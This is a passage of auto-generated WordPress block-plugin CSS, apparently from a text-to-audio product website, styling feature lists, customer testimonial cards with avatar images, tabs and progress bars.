.eb-feature-list-f4kvyu7.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-f4kvyu7.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-f4kvyu7.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-f4kvyu7.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-f4kvyu7.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-f4kvyu7.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-f4kvyu7.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: px; } .eb-feature-list-f4kvyu7.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-f4kvyu7.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-f4kvyu7.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-f4kvyu7 { display: block; opacity: 1; } .eb-parent-eb-feature-list-f4kvyu7 { display: block; } }/* =eb-feature-list-f4kvyu7= Ends *//* eb-feature-list-he6j6g3 Starts */ .eb-feature-list-he6j6g3.eb-feature-list-wrapper { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; padding: 10px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-he6j6g3.eb-feature-list-wrapper:before { transition: all 0.3s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-feature-list-he6j6g3.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item { align-items: center; } .eb-feature-list-he6j6g3.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item .eb-feature-list-title { margin-bottom:5px; } .eb-feature-list-he6j6g3.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: 60px; width:60px; font-size:21px; padding-top: 15px; padding-right: 15px; padding-left: 15px; padding-bottom: 15px; color: #ffffff; } .eb-feature-list-he6j6g3.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: 21px; width: 21px; } .eb-feature-list-he6j6g3.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-items .eb-feature-list-icon svg { color: #ffffff; } .eb-feature-list-he6j6g3.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(10px); } .eb-feature-list-he6j6g3.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(10px); } .eb-feature-list-he6j6g3.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-he6j6g3.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-he6j6g3.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: 20px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-he6j6g3.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 20px !important; } .eb-feature-list-he6j6g3.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 20px 0 0 !important; } .eb-feature-list-he6j6g3.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-he6j6g3.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title > a, .eb-feature-list-he6j6g3.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title:visited { color: #414247; } .eb-feature-list-he6j6g3.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-he6j6g3.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title a { font-size: 18px; } .eb-feature-list-he6j6g3.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-content { color: #7A7A7A; font-size: 14px; } .eb-feature-list-he6j6g3.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon-inner { background-color: rgba(242,143,163,1); transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-he6j6g3.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { border-left: solid #D18DF1; border-width:2px; top: 30px; height: calc(100% + 20px); } .eb-feature-list-he6j6g3.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-item:before { border-left: solid #D18DF1; border-width:2px; } .eb-feature-list-he6j6g3.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-icon-box:before { border-top: solid #D18DF1; border-width:2px; } .wp-admin .eb-parent-eb-feature-list-he6j6g3 { display: block; opacity: 1; } .eb-parent-eb-feature-list-he6j6g3 { display: block; }  @media(max-width: 1024px){ .eb-feature-list-he6j6g3.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-he6j6g3.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-he6j6g3.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-he6j6g3.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-he6j6g3.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-he6j6g3.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-he6j6g3.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box{ margin: px; } .eb-feature-list-he6j6g3.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-he6j6g3.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-he6j6g3.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-he6j6g3 { display: block; opacity: 1; } .eb-parent-eb-feature-list-he6j6g3 { display: block; } } @media(max-width: 767px){ .eb-feature-list-he6j6g3.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-he6j6g3.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-he6j6g3.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-he6j6g3.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-he6j6g3.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-he6j6g3.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-he6j6g3.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: px; } .eb-feature-list-he6j6g3.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-he6j6g3.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-he6j6g3.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-he6j6g3 { display: block; opacity: 1; } .eb-parent-eb-feature-list-he6j6g3 { display: block; } }/* =eb-feature-list-he6j6g3= Ends *//* eb-testimonial-i7rwa12 Starts */ .eb-testimonial-wrapper.eb-testimonial-i7rwa12 { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-i7rwa12:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-i7rwa12 .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-i7rwa12 .image-container { order: 0; display: block; } .eb-testimonial-i7rwa12 .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer6.jpg); border-radius: 50%; display: block; } .eb-testimonial-i7rwa12 .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-i7rwa12 .eb-testimonial-username { color: #7967ff; } .eb-testimonial-i7rwa12 .eb-testimonial-company { color: #4a5059; } .eb-testimonial-i7rwa12 .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-i7rwa12 .eb-description-container { flex-direction: row; } .eb-testimonial-i7rwa12 .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-i7rwa12 .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-i7rwa12 { display: block; opacity: 1; } .eb-parent-eb-testimonial-i7rwa12 { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-i7rwa12 { display: block; opacity: 1; } .eb-parent-eb-testimonial-i7rwa12 { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-i7rwa12 { display: block; opacity: 1; } .eb-parent-eb-testimonial-i7rwa12 { display: block; } }/* =eb-testimonial-i7rwa12= Ends *//* eb-testimonial-18eyih6 Starts */ .eb-testimonial-wrapper.eb-testimonial-18eyih6 { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-18eyih6:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-18eyih6 .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-18eyih6 .image-container { order: 0; display: block; } .eb-testimonial-18eyih6 .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer55.jpg); border-radius: 50%; display: block; } .eb-testimonial-18eyih6 .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-18eyih6 .eb-testimonial-username { color: #7967ff; } .eb-testimonial-18eyih6 .eb-testimonial-company { color: #4a5059; } .eb-testimonial-18eyih6 .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-18eyih6 .eb-description-container { flex-direction: row; } .eb-testimonial-18eyih6 .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-18eyih6 .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-18eyih6 { display: block; opacity: 1; } .eb-parent-eb-testimonial-18eyih6 { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-18eyih6 { display: block; opacity: 1; } .eb-parent-eb-testimonial-18eyih6 { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-18eyih6 { display: block; opacity: 1; } .eb-parent-eb-testimonial-18eyih6 { display: block; } }/* =eb-testimonial-18eyih6= Ends *//* eb-testimonial-rsdkqml Starts */ .eb-testimonial-wrapper.eb-testimonial-rsdkqml { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-rsdkqml:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-rsdkqml .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-rsdkqml .image-container { order: 0; display: block; } .eb-testimonial-rsdkqml .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer93.jpg); border-radius: 50%; display: block; } .eb-testimonial-rsdkqml .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-rsdkqml .eb-testimonial-username { color: #7967ff; } .eb-testimonial-rsdkqml .eb-testimonial-company { color: #4a5059; } .eb-testimonial-rsdkqml .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-rsdkqml .eb-description-container { flex-direction: row; } .eb-testimonial-rsdkqml .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-rsdkqml .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-rsdkqml { display: block; opacity: 1; } .eb-parent-eb-testimonial-rsdkqml { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-rsdkqml { display: block; opacity: 1; } .eb-parent-eb-testimonial-rsdkqml { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-rsdkqml { display: block; opacity: 1; } .eb-parent-eb-testimonial-rsdkqml { display: block; } }/* =eb-testimonial-rsdkqml= Ends *//* eb-testimonial-8so6a0k Starts */ .eb-testimonial-wrapper.eb-testimonial-8so6a0k { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-8so6a0k:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-8so6a0k .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-8so6a0k .image-container { order: 0; display: block; } .eb-testimonial-8so6a0k .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer56.jpg); border-radius: 50%; display: block; } .eb-testimonial-8so6a0k .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-8so6a0k .eb-testimonial-username { color: #7967ff; } .eb-testimonial-8so6a0k .eb-testimonial-company { color: #4a5059; } .eb-testimonial-8so6a0k .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-8so6a0k .eb-description-container { flex-direction: row; } .eb-testimonial-8so6a0k .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-8so6a0k .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-8so6a0k { display: block; opacity: 1; } .eb-parent-eb-testimonial-8so6a0k { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-8so6a0k { display: block; opacity: 1; } .eb-parent-eb-testimonial-8so6a0k { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-8so6a0k { display: block; opacity: 1; } .eb-parent-eb-testimonial-8so6a0k { display: block; } }/* =eb-testimonial-8so6a0k= Ends *//* eb-testimonial-6awemuz Starts */ .eb-testimonial-wrapper.eb-testimonial-6awemuz { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-6awemuz:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-6awemuz .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-6awemuz .image-container { order: 0; display: block; } .eb-testimonial-6awemuz .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer32.jpg); border-radius: 50%; display: block; } .eb-testimonial-6awemuz .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-6awemuz .eb-testimonial-username { color: #7967ff; } .eb-testimonial-6awemuz .eb-testimonial-company { color: #4a5059; } .eb-testimonial-6awemuz .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-6awemuz .eb-description-container { flex-direction: row; } .eb-testimonial-6awemuz .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-6awemuz .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-6awemuz { display: block; opacity: 1; } .eb-parent-eb-testimonial-6awemuz { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-6awemuz { display: block; opacity: 1; } .eb-parent-eb-testimonial-6awemuz { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-6awemuz { display: block; opacity: 1; } .eb-parent-eb-testimonial-6awemuz { display: block; } }/* =eb-testimonial-6awemuz= Ends *//* eb-advanced-tabs-hqom2el Starts */ .eb-advanced-tabs-hqom2el.eb-advanced-tabs-wrapper > *{ position:relative; } .eb-advanced-tabs-hqom2el.eb-advanced-tabs-wrapper{ display:flex; flex-direction:column; transition: all .5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-advanced-tabs-hqom2el.eb-advanced-tabs-wrapper:before{ transition: all .5s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-advanced-tabs-hqom2el.eb-advanced-tabs-wrapper{ flex-direction:column; } .eb-advanced-tabs-hqom2el.eb-advanced-tabs-wrapper:before{ transition: all .5s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-advanced-tabs-hqom2el.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-hqom2el"]{ display: flex; list-style-type: none; flex-wrap:wrap; margin: 0; padding: 0; flex-direction:row; transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s , background 0.5s; } .eb-advanced-tabs-hqom2el.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-hqom2el"] li{ display: flex; justify-content: center; align-items: center; cursor:pointer; text-align: center; position:relative; flex: 1; flex-direction: column; padding: 10px; gap:10px; background-color: #EEEDF0; transition: all .5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-advanced-tabs-hqom2el.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-hqom2el"] li span.tabIcon { display:flex; justify-content:center; align-items:center; width:200px; height:200px; font-size:200px; color:#555555; } .eb-advanced-tabs-hqom2el.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-hqom2el"] li img{ height:auto; width:200px; } .eb-advanced-tabs-hqom2el.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-hqom2el"] li .tab-title-text{ font-size: inherit; margin: 0; padding: 0; color:#555555; font-size: 16px; } .eb-advanced-tabs-hqom2el.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-hqom2el] li.active{ background-color: #7967ff; transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s , background 0.5s; } .eb-advanced-tabs-hqom2el.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-hqom2el"] li.active:after{ content: ""; position: absolute; width: 0px; height: 0px; z-index: 1; border: 8px solid transparent; bottom: -8px; border-top-color: #7967ff; border-top-style: solid; border-bottom: 0px; left: 50%; transform: translateX(-50%); } .eb-advanced-tabs-hqom2el.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-hqom2el] li.active span{ color:#ffffff; } .eb-advanced-tabs-hqom2el.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-hqom2el] li.active .tab-title-text{ color:#ffffff; } .eb-advanced-tabs-hqom2el.eb-advanced-tabs-wrapper .eb-tab-wrapper[data-tab-id="1"][data-tab-parent-id="eb-advanced-tabs-hqom2el"]{ display:block; } .eb-advanced-tabs-hqom2el.eb-advanced-tabs-wrapper .eb-tabs-contents{ flex:1; } .eb-advanced-tabs-hqom2el.eb-advanced-tabs-wrapper .eb-tabs-contents .eb-tab-wrapper[data-tab-parent-id="eb-advanced-tabs-hqom2el"]{ margin-bottom: 20px; padding-top: 10px; padding-right: 15px; padding-left: 15px; padding-bottom: 10px; border-width: 1px; border-color: #EEEDF0; border-style: solid; transition:all 0.5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .wp-admin .eb-parent-eb-advanced-tabs-hqom2el { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-hqom2el { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-advanced-tabs-hqom2el { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-hqom2el { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-advanced-tabs-hqom2el { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-hqom2el { display: block; } }/* =eb-advanced-tabs-hqom2el= Ends *//* eb-progressbar-wutziyv Starts */ .eb-progressbar-wrapper.eb-progressbar-wutziyv { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-wutziyv .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-wutziyv .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-wutziyv .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-wutziyv .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-wutziyv .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-wutziyv .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-wutziyv .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-wutziyv .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-wutziyv .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-wutziyv .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-wutziyv .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-wutziyv .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-wutziyv .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-wutziyv .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-wutziyv { display: block; opacity: 1; } .eb-parent-eb-progressbar-wutziyv { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-wutziyv .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-wutziyv .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-wutziyv { display: block; opacity: 1; } .eb-parent-eb-progressbar-wutziyv { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-wutziyv .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-wutziyv .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-wutziyv { display: block; opacity: 1; } .eb-parent-eb-progressbar-wutziyv { display: block; } }/* =eb-progressbar-wutziyv= Ends *//* eb-progressbar-lngcrf9 Starts */ .eb-progressbar-wrapper.eb-progressbar-lngcrf9 { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-lngcrf9 .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-lngcrf9 .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-lngcrf9 .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-lngcrf9 .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-lngcrf9 .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-lngcrf9 .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-lngcrf9 .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-lngcrf9 .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-lngcrf9 .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-lngcrf9 .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-lngcrf9 .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-lngcrf9 .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-lngcrf9 .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-lngcrf9 .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-lngcrf9 { display: block; opacity: 1; } .eb-parent-eb-progressbar-lngcrf9 { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-lngcrf9 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-lngcrf9 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-lngcrf9 { display: block; opacity: 1; } .eb-parent-eb-progressbar-lngcrf9 { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-lngcrf9 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-lngcrf9 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-lngcrf9 { display: block; opacity: 1; } .eb-parent-eb-progressbar-lngcrf9 { display: block; } }/* =eb-progressbar-lngcrf9= Ends *//* eb-progressbar-2oegl9j Starts */ .eb-progressbar-wrapper.eb-progressbar-2oegl9j { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-2oegl9j .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-2oegl9j .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-2oegl9j .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-2oegl9j .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-2oegl9j .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-2oegl9j .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-2oegl9j .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-2oegl9j .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-2oegl9j .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-2oegl9j .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-2oegl9j .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-2oegl9j .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-2oegl9j .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-2oegl9j .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-2oegl9j { display: block; opacity: 1; } 